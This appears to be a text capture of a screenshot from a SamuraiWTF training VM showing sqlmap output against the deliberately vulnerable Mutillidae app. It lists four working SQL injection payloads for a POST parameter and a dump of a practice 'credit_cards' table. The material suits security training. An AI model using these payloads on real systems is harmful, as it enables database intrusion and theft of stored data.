 SamuraiWTF3.3.2 - VMware Workstation - e.x.p build-16227267
File Edit View VM Tabs Help
SamuraiWTF3.3.2
sqlmap : bash – Konsole
File Edit View Bookmarks Settings Help
sqlmap : bash
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
 caused by this program
[*] starting at 16:10:40
[16:10:40] [INFO] parsing HTTP request from './targets/test.request'
[16:10:40] [INFO] resuming back-end DBMS 'mysql'
[16:10:40] [INFO] testing connection to the target URL
[16:10:41] [INFO] heuristics detected web page charset 'windows-1252'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: author (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: author=admin%' AND 1890=1890 AND '%'='&view-someones-blog-php-submit-button=View Blog Entries
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: author=admin%' AND (SELECT 6028 FROM(SELECT COUNT(*),CONCAT(0x716a706271,(SELECT (ELT(6028=6028,1))),0x71786b6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='&view-someones-blog-php-submit-button=View Blog Entries
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: author=admin%' AND (SELECT * FROM (SELECT(SLEEP(5)))fIoo) AND '%'='&view-someones-blog-php-submit-button=View Blog Entries
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: author=admin%' UNION ALL SELECT NULL,CONCAT(0x716a706271,0x767878596b566c45695349534259694649584f616f75505975715a465854746f596e734543546d70,0x71786b6b71),NULL,NULL-- -&view-someones-blog-php-submit-button=View Blog Entries
---
[16:10:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.0
[16:10:41] [INFO] fetching columns for table 'credit_cards' in database 'owasp10'
[16:10:42] [INFO] fetching entries for table 'credit_cards' in database 'owasp10'
[16:10:42] [INFO] analyzing table dump for possible password hashes
Database: owasp10
Table: credit_cards
[5 entries]
+------+-----+------------------+------------+
| ccid | ccv | ccnumber         | expiration |
+------+-----+------------------+------------+
| 1    | 745 | 4444111122223333 | 2012-03-01 |
| 2    | 722 | 7746536337776330 | 2015-04-01 |
| 3    | 461 | 8242325748474749 | 2016-03-01 |
| 4    | 230 | 7725653200487633 | 2017-06-01 |
| 5    | 627 | 1234567812345678 | 2018-11-01 |
+------+-----+------------------+------------+
[16:10:42] [INFO] table 'owasp10.credit_cards' dumped to CSV file '/home/samurai/.sqlmap/output/mutillidae/dump/owasp10/credit_cards.csv'
[16:10:42] [INFO] fetched data logged to text files under '/home/samurai/.sqlmap/output/mutillidae'
samurai@samuraiwtf:/opt/samurai/sqlmap$
Burp Suite Free Edition v1.6.32 Dolphin Mozilla Firefox test.request – Kate Gnome-terminal sqlmap : bash – Konsole 04:10 PM
To direct input to this VM, click inside or press Ctrl+G.